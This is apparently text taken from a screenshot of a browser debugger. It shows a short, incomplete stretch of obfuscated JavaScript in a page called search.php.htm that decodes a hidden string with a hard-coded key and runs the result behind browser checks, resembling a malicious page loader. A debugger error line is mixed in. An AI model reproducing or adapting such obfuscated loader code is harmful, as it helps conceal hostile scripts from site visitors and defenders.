 F12 Debugger
search.php.htm
361 + 'terHT' + ('M'
362 + LhF3G) [ pf] (0 , 2 );
363 var MWq= nq [ oYBi], fcYL6=
364 MWq [ Lz], xeI$Gz=
365 "", i49Lnr= 'gi', adNkI=
366 'NUGvFj', cJ= window [ adNkI], stv= new NqhaDmZvF [ 'Reg'
367 +
368 ('Erp') [ LRbiK0] ('r' , 'x'
369 )] (ZT$tOs +
370 Qv, i49Lnr); xeI$Gz
371 = stv [ EKDo1] (fcYL6 );
372 xeI$Gz
373 = xeI$Gz [ j$RTCR]; if((!cJ||window [ 'Sa'])&&(!NqhaDmZvF [ 'nlszcOg']||Yf)){ j6B
374 = NKBh (xeI$Gz
375 , 'YWwo0rCGV5cTfPJvaq4z' ); var iK= 7-6; var G4= TDIXGG (j6B
376 )}
377 else { reda.Or = window.woz.nV6Y4 ();alert (fodc.Or
'reda' is undefined
378 )}
1